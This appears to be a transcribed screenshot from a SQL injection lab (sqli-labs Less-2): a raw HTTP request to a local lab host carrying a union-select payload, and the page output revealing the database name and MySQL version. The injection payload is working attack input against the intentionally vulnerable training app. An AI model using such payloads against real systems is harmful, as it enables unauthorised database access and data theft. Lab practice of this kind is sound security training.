 GET
/sqli-labs/Less-2/?id=-1%20union%20select%201,database(),version()--+
HTTP/1.1
Host: 192.168.153.139
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/114.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: security=impossible; PHPSESSID=nmfrtk296tg3kl2oj2urk45b51
Upgrade-Insecure-Requests: 1
Welcome Dhakkan
Your Login name:security
Your Password:5.5.53
SQLI DUM